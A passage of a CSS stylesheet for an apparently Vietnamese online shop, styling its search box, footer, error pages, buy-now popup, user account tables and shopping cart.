    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-family: 'arial';
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}
.dichvuft [type=text], .dichvuft .textarea{
        border: 1px solid #012060;
}
/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #012060 !important;
    padding-top: 25px;
    padding-bottom: 25px;
    color: #ffffff;
}

/* Footer Center */
footer .footer-center {
    background: #8dc63f;
    padding: 25px 0px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

.box h3,
footer .footer-html h3,
footer .footer-tag h3,
footer .footer-post_views h3,
footer .footer-post_customized h3,
footer .footer-gallery_category h3,
footer .footer-gallery h3,
footer .footer-video_category h3,
footer .footer-video h3,
footer .footer-newsletters h3 {
    color: #fc7700;
    font-family: 'arial';
    font-size: 18px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: normal
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

a.btn-big:after {
    border-right: 1px solid #ebebeb;
    content: '';
    padding: 8px 10px 10px 0px;
    margin-right: 5px
}

.bt_buynow {
    background: #ef4136 !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    color: #fff !important;
    width: inherit !important;
    padding: 10px 55px !important;
    border-radius: 0px !important;
}

.bt_buynow:hover {
    background: #fcc806;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"] + label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked + label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked + label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    font-family: 'arial';
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination > li:first-child > a,
.user-client .main-inner ul.pagination > li:last-child > a {
    border-radius: 0px
}

.user-client .main-inner .pagination > .active > a,
.user-client .main-inner .pagination > .active > span,
.user-client .main-inner .pagination > .active > a:hover,
.user-client .main-inner .pagination > .active > span:hover,
.user-client .main-inner .pagination > .active > a:focus,
.user-client .main-inner .pagination > .active > span:focus,
.user-client .main-inner .pagination > li > a:hover,
.pagination > li > span:hover,
.user-client .main-inner .pagination > li > a:focus,
.pagination > li > span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    font-family: 'arial';
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox + label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked + label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin: 40px 0px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
    margin-top: 30px;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    font-size: 14px;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #333;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #000000;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #333;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active > a,
.new-cart .stepcart ul.nav-tabs li.active > a:focus,
.new-cart .stepcart ul.nav-tabs li.active > a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
